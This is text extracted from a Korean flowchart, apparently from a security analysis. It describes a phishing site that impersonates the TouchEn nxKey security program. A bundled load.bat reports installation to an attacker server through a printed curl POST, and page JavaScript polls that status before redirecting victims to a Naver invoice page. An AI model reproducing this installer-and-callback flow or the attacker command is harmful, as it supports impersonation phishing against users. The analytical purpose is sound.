 보안 프로그램 설치 유무 확인
피싱 사이트에서
다운로드 버튼 클릭
인스톨러에 내장된
load.bat 스크립트
POST 메소드 요청
curl -X POST http://apty.leong.kr:8888/install-status ^
-H "Content-Type: application/json" ^
-d "{\"status\": 1}"
JavaScript에서
checkInstallation()
함수 실행
공격자 서버에서
클라이언트 요청 받고
status 값을 1로 설정
일정 시간 뒤
Status 값
검사
클라이언트에
요청 확인
status 값이 1
alert(‘TouchEn nxKey
가 설치되어 있습니다.’);
띄우고
메인 페이지로 이동
https://invoice.naver.com/main
요청이 오지 않았거나
status 값이 0
alert(‘설치 확인 시간이
초과되었습니다.’);
띄우고
설치 페이지로 다시 이동
http://apty.leong.kr
해당 작업을 다시
수행하기 위해
status 값
0으로 초기화